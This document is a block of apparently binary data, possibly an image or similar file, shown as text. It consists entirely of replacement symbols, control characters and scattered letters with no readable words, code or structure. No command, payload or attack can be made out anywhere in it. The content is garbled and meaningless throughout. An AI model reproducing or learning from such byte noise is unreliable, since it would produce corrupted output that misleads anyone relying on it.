�|*w �dIn�$H@	Z�4��e��gc��&��!�8h��T�n�,��v"� ��KQX�&��{^$���Ar�@]�^�h�u�%�x3*��)��v��s��DH�}�Ӟ��_��&��n2��N�F+���)�b���pu��x����3_EӺ%2H@,D `�o�*�JAp,`$�?�@8��v��{��<�F(�V�K6lj�-	܀��n0v�{�h�vqK�mY&xZ�կ$[Q�U���G$�� X@`9݂��5PO*�;�@ j�A���ݕ�oe'��ww�S��e/����KP��g��N5��M��ns�����D�'���hE/����jI��qN���Vc.�9�Ҏ�����<s�,	�
	L�� 9�Ab]yA?�$���o��<#Ew�Q"����|y��q�|\��M�]�&�0����G~�A�K]H@R�h$A�̃�@��[�|��O5p븚+%�*C�s�w��,f�V^����)�顁
�9z���ͧ�l�G:��ks�b�h�"��j��f�N�/8�g��\��G��h㟵��X]~�Á��5��+a+rρ�Ny�if���`;ݩ! (��1�ضpȶlc'�X'���e0k(@#c�#37�<��*������`�)����c7��Ј�������a�i �%������i �+�O�(��3���� 	�@0��sX9-P9,*0�	�)I��
@���9����؆y�P��*�8,�!9�"��*�龋�Æ`%�kД� bz��8�O)��f(��H�X��Їa�C��I$k*<xK$}0eS1r ����б�"�cE�1!��h�R�z��z��*О  ���a���� 0AaL� z��Ȁ��@��Ǝ��-�-T v{���20��	mp�<�%��h�(���ȃ���w��?���*�.4��ڽ�$���oh�3<*h� 5T�nԦ8hH:��8���Y��H��*�4�>,�j���(?�kD�Д�O���� Uy��B�L��j�� b��Nk6�#�5���(�1�,wb'mk�W$"%��w	�0� `�zc2�,������c<F�������{Ȓ�ڪ	�h4ͻ�2�Ǚ
��(q$��� �t��	hp���8�I	p�w�B�.�R��
40�G/�JJ���96�L�b��]0��<hHPM�DM9�*��/������W���X�+��`�M��^ꥹ��T���صK,<����䳏 	 ��ZWE�c�Иx) o��sE\��y	�	��0����EF� ���ϯ�`�ϯ��c<F���ƫ/qi��*G��v�����i��2���f���-�KI"� (<�z�BݓL��.���⽟��򡀁T�zy����f��@�Ք8�tȈ,��ڠI�Q�Ȑ�+Yk���	;�E�����T\C��BN��D��w��*�ɀ���K;������\�Vl�pX��җ �<7��l�{P����� �`�OdT������2�4'	����J͉nȀ������Fs*��&Q0=��㡑/�#��3Q�=	�&���*�=59[ս�S��
�!*��Fc���4����ϣ�<P�C��=�UMݴ!M���0�q�a�>����\:(=!�M�]��J�R���Ҙ�	Ѕ�
S��W`@`�y��5U��6.k�ǡ(�x;ًJ	���b����S����A5����c����dD�7�\��a�#�%T�@������T�.���f9��(��Q�g��jٜ����Q�=|�G���-D4� �{�u0C5�?83U�g}Vg��i��)������ ��C���B���$��1���P���8 Sq�j��#�x�Wĳ��ע>gv��o�:أ�q�Th`�&�<�,�c�{���$��,��ԌTA�,�O�9��@�j�47���"�ʝ��$�4���mp�hL���J-$�L�"t����~h(�{$�tZ[]��̔�1��o��e�H����4�*-p�Q ۰�����飪����I�f��N�4�3�&�:��!�?�^�+UI�����7�ي�0]�>�qK�Ȅx�1Ђ ʖ���цr��$�xBͽ��RA�X��ʯ��B��L�T�F(��0�8DO�ҏ�� �a��I���]�ߕ��sPJ1
 ��Ո��y�py)M�������^\�U�[�/���,��Q�}Q�:�,�)�� �}��Q%�)Ȁ���N٤[�+��>�����+�(�K>༊/T ���X�3��P���{��]��x,&�5�\�|=I����"��j�PAP�R�ܞ$��T@�،��@�"ϫ��n��~��w
�afĭe�R$��+���NM-��d2�sc&�j������=rXڥ��\-�6��_}�Q�z9��i�%��(x�Qph�~_KXM:��)�_8�9��*�*I(W��Mq�&�
Cש�4����dN��?�%!�F�Md��`sʅ\�(�I�7�h#���� ��\���f�;�_ܞaF�6�9,�	���g� ih�����9"$1�%�K|�Q��]��Ǔ]-��Q����w�o���n�}&Q|d��440<4K����;_I ��"(bVx��d��H��J�1e��?�\�l}��A�[�8��xQѠ���_���p�jZ໩�K�Y�-e]�h|e��)��Ζi"#�(�`�Ǻ�0�6��]��-U���E�XK��QІ���6�f@$#�$�$l��`���f����gz����8j;7"�gF!Ļg�B�&�^�Z���;Q��̶��ph��9��%�x�P�Z��8x�d9mߡ�����? �L�>������s�+^�0�}�?��YY`y-��@\N3����(��A�	0̱�¹�#67�v�{PA5�a�-�E@T������>�p���(�#��R�lko�2�X�������f��y���v�&2���(��y�B�����HZ��2�-�Z����f�������U{�̀h��Q���&�8 [�l�LC���5�J�V����A��O�[��IT`��V�B�}�'$���"gP��1Qp̣<;�o�E�[�J��n�e������2/�����@oxW��`ǈIB�ȗ�NUJ��j�x#ܙ�����f�����!�D��y�W�����~�{N�]��0�U��t�c���i���������� TWu�&�g���uH/�\�u��* AD�p�uo�ƵJc&���K�&�1/U �Xq��g�zg �<�%؉$J�"��� �d�����]��/�_�J�T�3GU�A1	�3L%�w�x	��w��i���7�H�t�j�)y6�wc���7�U�)2��ڦ�g]�7 <�Bspt���@�tI��~�c�myyx�u@y�10��C>�ny/q�~Ȋ.��\o�� &����,��Ver櫣ǿ��]������ho���o��R��r�\|Bv#����ύ؇oϮL�,1T�,}��0	�� �d�|iٲ�]����ۧiߦ!�VM�<hRc�MYi"��D�Mܐpႂ�#/�����Xx���Eg��q�FN�:x��9�gО?'E��h�J��!��Q2�فA4j^������$%l�Uumڶ�@Ȱ*C�C�P�$C�S2d��,�-�_�Bm۵kԬmkyr�f��<�$��fp>Oх���D'�Nm������=p ��μ�v��Lٙz��<��@��M���<�r?n�0��5/Y��^�� =z��=B���[���i��-{���iբ�W������M��!�L{�g_5�U�� �$QjqTCE5X�K� �r(�PD��Q��氘7<�cQ?	E�C-��RO5գ<SQ XA�[(�5�u��X��pHZ�P�VUj�%]C�UB	{��_^QSX��)�5�m5In��5��f��SL�*�0!���Q"���.��6[2��o�P@$%��#�������<��auҩ��/AW���j 8��Cy�IA�T�~��'�B�h�{�6�h�,Bh�	��4 `+
qIH��1Ba�2��GM��b����E'r(M7�C2;�(TO@훯����R7:�$NE�c�q��7]IF͑^�I�.%H)%Ug��\2�a�]Cd��_SX��i�y�b�A&drJRg�e�љ�S�"1�Hh���6��� ��_�͖�3OC� o��r��()�çZ������`�uرP�v7�:���vW^����,}τ�})����N#�}r���	��(���3q��qd�DN�D��;�=50�!�<��9�S��@�8T�Z����H�TS�p�7v�w��Dsd����A�qQ�͔WƑ��u�UB���ag�fb.���b1Gfs����μ AL(�t$�F��f4ҰM!��p��3�;Si��B	��� ~��<�97���DT�������n�@m�	 tl���P�}��������zt�enA2\	IX0,�DA��%A�݈.".A�Fs%ڜFX �@M$r���nB��Ĩ(����t���l���T~$hd��Ӓ��ml0Qz��8��Z�K���Le\��r$&�i������H:�L�1�g��T�	h�zߠj �"-SӛBql�?��O8�*C�S5H��ч���Yg�Q�F�*�epV��`�p��
���=C�v��2�Q�2����V�W��)���$E���R^j&��C2��[�t�ǹ"" �@ĉ��GD�����@�\��,"�F��n2*�*��{��5E�fp��!�G�p,-B�\�r��IO]9�@
YHB��0�Qc��$��L3�D�*�'�@�;W��) }�b ��K���S* D$��(�P�Je�q�
�ʒ-��u���-<��`0c |��<�(xh�p�0�*�ޔ ��  �_��~3��$N2 K@�#�ju!Nn�#�/�P>�YvB�!�K�9��-�VF���v#�񈌵SXU�h�c+2eYF�g���qT�ҕ�G>� nLb�K�Ӊ%�1��S�2�3I�,>�&�ٍD�� �R�t��=�6���5=��%	�H�W�������A��KWS�m�\gE�\�/ �3�6�I�!¼��2@p �pJ  I�&�������i8�Y�M��2�6T�o�!/v"�ȁ|�d�9��[��5E�8�4�8�N+Z��aĢ���ᷣ���Z��<
W����\�R �Ϲ1�)!��5-���Sxz'=YR4� �6WDy��&a��)� j��??4�� �jW(���:Nd��s�Ċ��B�19'��y�4ԃBiBx��XF���@��������	}�4�Hj��.{FH �՜���9`�ɸ16�bP.�_}-�"�16��	�J�t�e@b+c~d��Qx�Jv��[�|R��b.�s��RE.��olu!Y�J¡g��G|��['�hIŤ(����:��r4=%�N5����GE�I��UgC�w�L�̪;pEk��p"	�%ޟ�O8�T�G�(A��!�H��>����<T<k������3'�MƸ�Bk�!P�����j�د�,���6m���(Y.=u �$D��iAw�ڲe���_	ssa�2��Hf��:����i,�Mh�G�2�9����p�La��3�М�I �}�?e��Yp�g9�K� ���F�cu�!Xy ����?x�Lh�3lp��Qղ�G-h�Ɏ�����d�(Y�s�E�I���d���`G�X�u��H�:Jh��^�2V%.h܏V�>���� r���4e��H�9�[s��   `��ɔc��M�u���*x�f�D��� r����e  @+�s��驠���A���"@Gڰ���
2mG1U��@ \@X�	��͡���4,@8�� �D��ᗈ��=A]>�D,��qafa��)�ЄK([��6�Čl��VB-�k9ŵ���̖�L����14$`�U�f�EG��Hё��E����Ki��!��.�6��8����!^3�A3�g�����8�H( /��_�I��+�F@��H�@ �..����rt
.� s�
���`�dy(cy@�[}P�Gt�@�\@	0Xݤ�\�A�,�7pKhɘ���da�m�i!��O䕣���DT���6���_��������ζ��UdEVh=��hF$A��eL���� #��>"�Cn1C�G҃����")�t1�$�Aͬdg�Ih`ҟ��  �����$`d
h�,:C���a�HX\Pv�-j���V�1��"���2ʞ1� 2�J�Р���*@	,X�M�<�P�=�C�
����gՓ�����
M:�Z9z��Z܄@��=�;Ŏс��k���L���<�� ��E�V!]OJ�_�E�aK\L��lY�܇K喒�=@30CkB��f%
^b�#1d �T���kx�>\�y�dNg`ȢOF��/�
^@0v�r~
RJ�Mt�[�\y,�ʡ�Un��
�t��-�����YN�4���B	���a�����n�D��|b�w���@��`����H��H�֎�MmYŐh�30�~(�f*�f�D�\ `�X�G�NG5�=b��!3t�k��kBBH& &6�cHW�T�J�(�F/��) +�f�+<�9�"+D�s~H.���b.%J�JX)4�MT&#�2��z���Mʩ
��Zy
�3,���$�)Y. v��(p��F���Ja����a�F,��_��G��h��7f��H��D���&�lQ�U�B^�Aڟblh�Sܡ[G�Hq#$*�4@�kJ��h����֦m����I�i����� �iqҁM@�>�̚-z�P&�s:�-
a�UZV� T��vr�2zZ\e��^��@�ED�D@	X��TC��Y��7«x�4,�����R�M�:��d_~�%�Q@�
�="la����A��c�VdΖ��C���7��m!�n�����E]tT���ݙ�4b�V��Z���(���H> ��ۜ<Bv�b��B�1k�����"��*�? eR��.B� �
���T�Sfi1ݠ2r)w�J�^��UA���"�\�E���� D��ރ��X��7�BX�Ę�]�q�֓:�ު`�O`�_�&>:�}RĎ����Hd4O��GV�!4(����ۉZ�ĝȆl��@�(4���ƪ4�.3���hl�T�*��z�y�f� �����d+�
m�*�4'�.g����s����wX�L-%���\m��+�m�3N%���Gt���Z3���+t ��=�Bd@,u�[�'��\�eDdιT�<�_���
.;h�b�����2�$(�
����~|��hq�9y�!X�sp�^��*�kv��.겮k��G6���V���l(�`�+)�>��B������I�-2�P6��J1)q�M/2%�w����@�X�R�1M18�v�` (��\ڒ%x#H,����8�m����/�cfYD� + n�.���:��P*�c&��@o�J�١�I�`�*�օ%_r�A�k�l��0ꚰ��$R����g�B�<�x!����p�
-+��Nk��c�w0�wPmK�1i/\��0�U�f��y��2A������o8�Bo���Ƙ���f=��-KH����Da�q c�+�+���$@�^�H�"S@�� �D0$# mF���E�%�EDg�ҟ�Ҫ	�r�	�.��$����,#�,��B/��R'3�����ֲ+ز��`��*�~JZ�����)���D����!�T�[1�M� k��LC8|Cެ'��q8��,�Z΄������JZ�2�9$�<���u=.;8;�Ca޵]�5_�_3�n0�`�a��avn@�b��,?�]#gdK�d#'d��Ӹ��B��4L۲L�4њC�4L�5�6j-^����,��eS�Sq�c�t<���i%6��9�6��K=�6�k&�$[�&�07s���@1��R7n'�u��qc�n �_o�c/vx��b�7���x?�y��z��m��{�v/g�3��h�7��0Ԕv-�rl��|{����˷c�wk8nӋ��i�?�=:�@��t+�tWx�7�?@x��uu��\����5���a�7x��z?�z�e�8{#'}'�l����L������v��������y��D�39���)-wun=�ҋpk8�g8�o��'������9n��u�psw^#6����Ӹ�?�8��x{�r����븒���9~ii:�޷}�}�7j8�+z�/yg緓������G����s�rS��;8�C��x��xn�uo�v#)xs{�i���K��[6e'8l��e������h�����﷟�}3��3��n��Kw�/8�o�gw9\�9=&[�cy�o{�k8�[���z��:\ !� � ,   ^�  � �	H����*\Ȱ�Ç�%�g���0b䆌�ǎ� �8b�d&&C�%�d�\�L�p&.´9�濞�9Jt�Q���%�ɔ�ӧP�>�f[�9�鯫W�����'ɰ5�z3+��[�l�ʝK��H\X���%�1c� x���X^�p�0��(}, ��
`t�Q����f*��"d����ؚ2uB����NN��x�AꑱO��ݺ�����F1��+^��@���J����b���<����4&��o���%KL.i��{
7�@������߯�ri�u�F���P&�Ѕ@$4h�l�t�`��Ev�!��#���9&܉(��?+htNH�,��E+��s8��HY���@.7�@(F�wH���u�SzK�22����{�A!�ɗ~��'�oA��a���� �h䄄�E� A��Bv���~�⠄��@���bIc,�#S�X�#cg)��M��"�)�x��cx�eu
�-q�@0����!�G�|ea߭��)���k�i�@i���i<���{�'�5�O��&�?yj��"j;�3��{⊇f�`�*fA���rҽ�؎%���t� Ľ�1�ؑF"	
���x�a@z�t���"�Y��?8@BPp�	C��~����ǁ{{`>�#��  ���rѭ�4�c��8w(��P���L��
TE�"���?o�Ȝ��@��-�Y0��c4<�,(b�H�c���1�A��:�@�T���@� �hw)P}�F��B�0��((`�� �ܦ� �.q!��6h!�d
�E�V�?rH�Q�6-�C�\�OFW��ύ?�a)����r�e�; �b�PJ��(7
�֪��7A��j��c�e�BT, ��_a� �b��&ؠ�J��ڂ览�)��Lp�l)[t�	Lb7���E+HM�r��("0�`C�s%/H��ݿBE@�� 9z@�d�o�0�î�(T�x�}�!2�	�Y �?��3>�0�Li�*�:�iAw�����I�A���	
��9KB��S�����ˁhL��B�M0y���e)7P�:$4x8p��#Az�r|�=��^A*p��B!\�:l�]e�W�1|� �@n���i� ���� o$$7�m�t���b)�.�RDG#����˅�y�b�����`��qT4X�T-��ZX���@�44��
��IWB��&�C�^+rĊ7�EF x�d#"�D4��}bH�в"���E���t�' �;ND�/��0?x���h��r�<����g[�H�����o�a�@Z8�]�������\��P��k6�3�*��z���� �C�;�Ӆ�	Wbh���G��-Ν1�Xm�V1r��Mp�1R̾����^��q8�$u�LHNH�"�T-zh����δD j3��&F��qK�q�@�@��	A?�g�����կY���R�JeyNDꂈ�Ā��vD��.��4et�Ze�@P2<����CJW�5��^jG���s=���nh9�5���U�=~U����m@KP�BM7  ��T? �P�w�����%���|D��A�E3�� �C���Hp�=��6 p�f�Zֶ�n��-Z3\X`��E��hg$bC[�%�6��m`�d�>~go#��?��P�����������@`�K����b�B��P�/C7df�	h;&�(��B�D�S��A�-��^���tP �R���4��Q�����6E��m���fg{虮y�(��,��1ˡ�*t4칏f��b�@���F&��  ���H� �=����±���"Ȉ!"�:����ݲST�uZ���b�Y�� h�9Q��n�	�A:6�*��}gFg�xVeA.��KX�@��l\�y}�[:-�G��ӭ�S:�
���kH��'jVY#��)cӿ�Jȕ�â@{mP�	[�TA����y�¹�@�aQ�Z���(�,����AS����"��%�A�Tە\����޴.u��X>�GP�������['�~d	��dYniVOO�ӑ-+�XO��z8�Ђ��9G@��rJ����z%�E��&�=���f3W�8�̂,�AAy���P����?r 1#�b0e���G������5���L�X��'�Y����P/Hl|6F.��Z�ֺ�Qm�c]�����9��}ؘp���`�4���#
_��V<U����*p,��N|Õ~��}� ��A������ �j�N#eJ�,���@oO��ߔ��%���V��#��/I2\4<�C$�b��L��R�h-%N���IbR1�S>�&7w9i  |p:�"�di@!9�_�� C�Y�b!"�y��tG@Ն�Ӥ���AœfHLnFv$ݱ$ض�F�0K`.~�%qr]Bx�G�o�!D���%i�?��4!��41ap�%UTtk� Z�_�#"�e<�@a���[�!x�/�ф���HI�#CV/�m1b�Vh߱c��R��7��+�R�;�%^�Ce���NNj���7t��D�`O�r��9�@T�u}"j��-��k@%�B1�L���0"#��Q�a����6�v��HQ�$����L����M(���$���X�uSN��}��s!>%9m�&#3����J'!�0E�4:�24�~`���R�-{p-�w�8($ y�H`_�(%���#�8W+�E��TH�2��7r$`eB�Q0�rh3�V<#��=(�#F�]�%#�w�S�5�E����D%"	I��d��EV��reWd�ziPذOf�4q���Q�(*BB���G �_�k ���h���F�)��C|Ph��.qHQ����Q��cC��D`R!��+*���Nnh)�,��^(�T�'�4T~�J5�@!Z� ײZzY(]C84��HXr�H51��A!f. 0a�{�1M��B_�M�P�=#��N�Aw��ӵs�R�t�^�geؠ4 r ����t	-14�'[����'rS�k)���	�$iC��⒓����#���g� ���P<�R����Mʹh긌X�3x��=:'VF�C&C�8 �HğȲ�E�`.��#�e�FL������VPےj$`��4�p�!��#n��D�#����)��Vo5�帉0zhA�t��1Ki 7'��C��d��i�%3AH�D����0�����9(-�fut�T/�p�)-Tu;㤵���%5̱l:v�.�F`�<n��a)'�0F�Q�E4��0���D�h N�B47s�gZ��q
��4�` y*@��3d4,��7!o�'<#�yB3o	 ��3.@&]�3Z4 I�)�b�;��(@��6.d�#��RP�`c��"����m)�hѴ2�MPr[7
1�FCY7����NBp-��BFs�ڋ�L�'�Zu�B��sJ�qE$P:��]�'�7�
�'"�qf*�.���s� Q�6`6쒍Yz�����c@�#�q|Q���qrda��ѠL�eF`�)M� [�Qr�r�NI��;��6R>�4_�s�M�5�fو�����PS�>A����a����m�5A9�(�=1=9�ɀ��� �O��K;�k� ���9@ɰ!���@�[�f.`q>.yiF�Q�� �Xf_���o!�����Z����;���5��Z���sT�S�B�A��p� F "4"�
�J�+�0����;�(ҳ�;(������� q;]�]�"�3=�����,Q�.��" �a�,�B��,�|�Q���C�.�s����	�����	q�b���x�Ǉ}�0 &�   D�\��Ŵ��\`�`<�b14i!n�6�������q�t,�`���9�|��m�mȂ���𑀛A�ȉ�Č,;�}�; �`�� D��ɜ�}p=a{|+�Q0�M�7����� �C�����Ƃ ����axb`/�R2�p\�Pq����p;�G0p�Gp#��Z���10:Pd@:��o�7�)�
f 
���+��G�0��{�   ��000�m0=�0�m`m ��BP �`@�� ]��}��'.`>�!$�3U,4(}>��s�s�C=������3}�6�^S��	��Ɍ� �"�լ�J]V�Wp�`G��A0#p1p�Y�Օ0^��O0O0�d���p�����n���!׋P��@��u��u��p���2`�2�ؖ�ؖ�L���~P~p�s�s�ٜ��s`s�
�����@�����#E���9 ����F��ax��&���@FX
��=��3ae���*�gP�� �	��",�8�Ç+>���L�V��@}Am����G0WP����_��^=�3`
b=֦��fM1p>�.�' �~�����x=��\�r0�r�qΤ@�x@�Z� $� ����0� �p�`g���P�5���E��<^>`�[5`�Ɨ�;c`{���h'�x��Ь"�kx��]$�, �~&���C;&4�!�@" ��
�b@����Ȭ�?�!���� W	�ԉ��P�m�W0G �A����10l���O��P�^�}� .�^�
�P�����,��dp�r ����p�o@~؉��$�2��~ ��p� j'�7~����:��X��
E��MV�  5p��@s�zp5����.T���`	���R,�YN�` ��5�B��A�$]1�U����-.�
e^JZ"�j:�8$��%�)qf����|߭�q�N� � ���(�����30@.�^-���ߡ��pOpH=�p��0���A��Do�E���:`�M��:��o ����U��A�p0���>0�19���Q�E����
-�Y(�!!Fp�и{ဳ�Ŗ� 	��mm������_
	0
 ���]��O� ��� �&�s�
�pC0����P
��
+}�)�sVL���r��Q��%r���޽�A=��ӄ.#�Ο���3��Q	a]�
A9��A �=?/����������T�o@x0=�&>`�� zp�#X�`�~s8����Cr�|�k�b���VpI�-j<��9~D`�)�K�w��ư9u�4�0���$J4N�R;K%-� Q���6� )�$�"�ĀCFI�G�]{Ġ&�l1!�������ʕH|��8d�a��bb�xƓ'�%��K�ғ���8���΄
B����E�T�VM�װa�!�� ��E�ސ���޿ 2dD��`��7,Y*A��`~�ð�?۫昙#�`G�.��N�F�0K��9w�d�z���)�3k��35'"#���D�00�T�H*��AJ����0�3�"�@s�3D���
+���G���B�����-�*+�E�d$��+�"(o�k�z$�,+�b���0&�x2�L�� B0#̔����D#�KNЪ��Xs�5��$C���7�
 ��4nc��Ӓ�xP�\(�:�c�9�P��!��¢&H�b	 %���稂LJ"ڐ&���`PB�A�,~*(&L`��pM`�Y�0��@D���o�!�����B�J���`-����~Ђ��1�v|�/��HM��� r��ǰ_fH��Ü|��f0�)���'���)A;�K.K��߂RS͐t�E�u�gbY���6��(H�C�l�\���e�YT���n:F-��o�0� 	LAja	����`���RՏ?�R��IR��iQ@�0��U'�n]ꃂ)��}��(�������[�(�n�[D"���� Ge�!�����En���p�Q� �B����2�$�D��}���_�6� �E��˄�"�/����*h�8>N8|�X �&	�	&>��Q�C-��x������b{�A��{L� �!��I�=�#��j�9U#�>6���B�3T0�D��h()�X[�P!�HHW
T`*B䬃le+��lw�ka.s�k������= \��Q��B�AX���
��^�A%�Я(�.u���i�Z��4�!"ðS�r�Kdb�@�ٴ	<����
"�l�!w� �>��`�y����
5U�l$(�At�=�Y�� �0q����hI�}L%T�_p ��+��O(`����F�Uj��+dG��*$K'�`�f�ÂLLiJ���Zu�˸ƕ��Ps��֑l�#&�t�yA��6��J�IR%���!�� �c�kФ&ڴ�S{�&��~���#���LB�A.�73^����*�����.>��<+E��<d	�"�Aʗ���s�2H�`�*T�~@� � IfA@F���
��3X�m�IC�6��� M�8��M�YYq�XH�(ԅ-.,%�D��tm.��D$f��� ���w�Ǭ�Oؗ�C�p�3�2-JS>�aI�ƺJ1Z�6l"H"FR�i7� ����>���J����
<���S����A
�M!� ���4K�>��&�d�������U�����HSR  ��-��ʆ� �j��d,��uhY� ���[1��Y�f���r�=_����`���5��t�^.2F�ľN@�v�3��?�tU���L������nJpJ�<d02<� ��D������hI���7�U�A�f ���`:F���4��aP��%1�Oe�PGJ� t�"I�+B�t�?����� ��AV��@˥��G�d�Y �.�#H?�S�b�
m�|��5/�B�L5]A4Q�h� �咗��^�lU�Nt")�HPQi}6%2|�iOz҃ʪ����%г��g�p��s�N�<x��g>k����yE���#ك���1B�ȹ�m��S�+׺ �:�"� �]��B�<`�vk���+^:�Q�{�� MCX·``��KG�\�����v����`3�x�;%�heB����&2� {S��y��d�a��TV����x.����P촙�����G-Z���#A&�d���c�:՗��2p���r����]�ZC�F�]��X��Nhk@�6Y��Fc,I����!��o�"lW���2v��EdM�E����n����3$R!��3ޮgN�
�^��a"�p����V�b��{REwoʭC��7K� �9e���m���!�nI����'�������/!��?����F�>�,�m�!�X���,D ���!���:W:�I�%I! %ȭ�n�]��B,�.��-���p�� �����.�G���P�}�ѱ�^S��3�ά�S�:cU�d�䦝�p�&e�wq��0]��x(�Y{�
@�?�
@�J�����I���Ċ@��;��C��?R�?�T��q��8K�##0�(�C�8��j��01Dx����� �"�[�9
q�+��
�� ��j):���4k.���# �H��[p. )&�2$�{�-�2��2�cҠ��M��#���32s"(����;N��lЁX.J&���#%��M)D��dp#��� 
,e��HTd8�+��<�� 1�(�,s�3X-���R���X��  ���"	�
"�Ȫ#4��@����Yrs)� �r�"�:뺡 �%��1&5���9����F��f27t�e���C:�	�;A&���?�b9��3�;x8��H�<~$�}�H�<��<�3��4�؁"8(@2�W) ��P̨:��I������*�3x�#�P5��`�Ӻ-L����
����
 Ȃ.��Ɋ��{� ��<�pµ2�H�*ܑsa�&{����'q�[�c*�m˲�*6d1K����R&tH3���8�R�X�ph��2rhe�D��01�;�s��9�4S�F|ĉ�D¼<�p q��uZ�"��/��/؁/$��
0�/0��E�yE�1Є��B��
Z��+�i� ��a������6�I^�i� ���������x�c��&�%��l{ʀ)I/��:o;�`C.�2a/y�t�G��?-�6���rGx,�)��A��D�����I��������DJT�a�4P=(P0�M�Ec@�K��>ЃK@�a`Pȁ;�A@�;@́�.�.` ]Q.�xQ��.`$0�E�,�Qu �r�����R�EhU;����ɠS%U�'U���Ma��#Рr��(,���JX�#q�8�xq26�+�|��6�!���y�}�FN��!"��+7�����ӌ�F�� �{������̆�4�����Ȗ{��w�`<�|�{0�03�w"�I,LK#�0�>��U]�X`UX�>�(��Z�\����]�(`V`E`��q eUVq����W}U4�Vj�4�l�6��m�6�V1WqW�������K����k	��;���Я�8ft2�aЩ� �>()�24C��N �� -���(/�$:�Ոh��9`/�/8��-��1(�uD�p�w�F��I��JL3B��w�K������ٟ		�p�\��" �蛡EU�5ڡT�mZ�eZhڨ�Z�Z�����1�u �Z�}��� ��� � [U������ o}V]l�(�ۺ�I�
艂�+�1v�W&��8�_�4}5ݗiI�-	"��M��f��p���r��Q+RX2�{�qЂ�aG&0��}7Ke�L���Y��9J�����
�����%Z%�
!�
�E�$}��]�$m��ڪ�
���  �������^��޴=P��5_1��8R�]�M�E�; V&��>wi�'3�WR*�%{���@���}�EX;x"�*X�=LN��H3�����˽����	 �9���ϽL��X�J�V4p�;�U����;��s��(@t�>XV�:��_�Utp�f}�_{�_<���W�>��X ��b�V4ȁ+�~�bk�Vmm�l��6P�h��  ~xV�� :>�s(��w!� ��9vc���۽�g��<>�jcFy����l������[v�`��d� 8E�O��a�r�D*�D>��s@�7�Kn eexct8�sUNeX.�X��L����!>�[�e��e#F�g�e]��`�[AxVt�*��`6�Bp�<r�"�c�=�Gl��n�/h��o��?v��3�3��dg�}gH�`�L�,��,���d� �u 8�>  @�X0 ȁS����F��h����R�<�N`��~45��\�e��a��agh)e-	�c�����e��.>���t&	�$UI���D`,g��ˋdNjH�`���J�@0 t(h(��>�M@��'���c�U�DL��n6뒞���|f��e������g�����i�|�l^���7�k��gK�@����U?�Q�NA��]I$�����Vv��N�a���&%Z�����p&���E�^c���i).�.���!�� ��`�F�I��`�>��8�g�@+���C�'FXn�ƫ�BY�*�~@�.���m���&��蹅�FȀ-��h�hx��N��Vo�&�e@  �i8o-���&�pNgK� P� �� 	Я ��H(#	P�8�<( 	'%P��PQ(��8�H� �QȀ��pW bH��gc5�q.5�gk`h~�@`�0nC�[+�m5���� 8�(����k{mR������3�/[�m�F�&�퉨�=~@D��>Fh���n�`�H�'���`����n0�n���0��-�mFȧ���h��e 	�F��>�� tB��f��i`r�l��JK�o'� ��ȃ(�H	����H�8 (  Q�pQ��[��u?� p��Z� ?��5�q�X�?��q���>��g�����/�[���``�"�@&	'g| ������XWs� �[��{��3s��2/�Д���V�3�n9���s� �{��0�n����n��p7+��h��n��eX�g@o�gtF�o��tj�%h�)�����tfd[g����� R�pK�� 	(qX? 	�p��u
������ Aɀ<� c���xj���g�q�'diG�>&T���x�0����"GDmv�ӎ��������w�&�\�������[`�|�2��|��-���>���|2?�[xx���#?>�?w0���j�8�G���}�.oׇt�h��'�@��k����T�����?����<P �wp�uQ�u/[��'�< v�$8��!��/�W�h`{��z4+��<�����������{ ��F�+h�ୃ��-�b�ш*�
�Q���Ō�((��`�2D��0���a����Y�g�#F��i�M�7��W��?�Ik0��(ሇ9G0b���A�G���5�-�5���פDAߖ-+��Ah�"@�/^�͚�'��%t";�MٿI�/V���Ȑ�A�p��((q�_�J���&jt.%�D�.@ s����b���B~\��AY�!.�����PC�`r���5��@�̻�4����w)��J�C� J��U&Tx��M=.D�p�G?��UOH1��-[��~U�U�=uP}	Ze�AG�_�P�Bm�\�@S�]yQc�?{!Q�\����sNA(�X
P6㏽E�X%( �IX�i����i�Zh�]��P DSM��f���]�CA�T\rj��Aɽi#r�%7�uY�gV���v���dhx�t�?��dK����L�gS˴�A]�4s��D��"UP
ŔN�%h�Xu� }f��XM]m�e�Br�xW^-6�G���
$q����ãc��(��86�c�͘�yLYi��&
�T��Z%����aP5Oj�d1���"�T�BU(d\piwM����Ɠ@	�g��kXU�<}���
��%�s^AC����Cā���T�O8��p�5[ Ѝ5I���M4�:�Y�E�Q�&E�Q	>5aBR�E_�M�$��ј�����O]�E5�(q�xʌD��Q�X��:�c��%y�� �K.�P����e0�� �����m\��H����&r�np�{�ё�'u;Mlzv<�R��|�� �4��"�l^���pFA=0rSA���A:�@Ì'ֵ5=�rM�
�CcmUVQO�Z��]=ݑ�E�ݨ�iv���?`�8v��x��b3��!	�&# 	J"���g��Z��۶f�#o%!\6��hwt��5�K�6����CJ��0�����JW��,Ga�q��f��PbN��c>��F�G�C�t�#%3I��Ĕ�.%2��"�&0B U��-����`�\�	hp�Ch�F7P�$� ?�cUA�p�	�%'MI��洲0'8q�Bh(@	h^��Idp���A�m4�   �%A�th0�c��Bo��7���c�)���IP��V㚂 �	��Ѡ�<�C��� 8��_���:RCvD���PW�BY�O����(R�x�&AD n�����z����� " *+�*,��LnЁ-<�hd$ a�-�c��C5P�`{�c�bŪ��*��	SlU�Q1d?h��H %�����m�8�?����hˀ���3�	fKL��d�U�8M��j.�P)q��L�1�0\!Mn~���# h�"^h#�Q�5�N�I���P�졞#�8!<@�*~�@ �A��%����(��\�(	qH?a����y���?�3�m���?8UNY� f���=�U今?��� y�4:��]�e����r"�մEJ��?x�4+��̳�z7o�)���@����%�&J4דZC��\5�� �A8��S7�j�A�ڃ� ��Nt��j�G��ۦ]�Á � E��� ʦ*U�*z�� V -d!n���:hB�?pb�
gl!`F7�hPѦ������@�m�� >Km:����A�<�Ӕ��	���@	
��tlJ�xQ���+�l�PKMoZ�� �x�d|�$�� �Юv��`Z�G��f:3�ܐ��y�˰.��G�ۻh+ �L4O��4�ё �� ���;�EG`5���B��5�c����pV��E�`��
ԥ�����P�PN[�U�'�����Fh|Vg��B4�"�fPc�x�M���<#y����R?E@��~�3�x���hH�-���]R�ɴ���S��(�Eb AaR��ܘncs�J��T&	�YrP�G.�ak@����LlbT�$� �Z�fS˂hC��UH���_�}aZ=��N�s��5I�C���[A_��'��Ї��T`�'�%�06 5���+��C��%�!Z����,\��P^A{{y$5r�@h	�M�=+ �HG::�<K~�ktd�-�-��-��4��A��g�1������V&%=+��o�J(
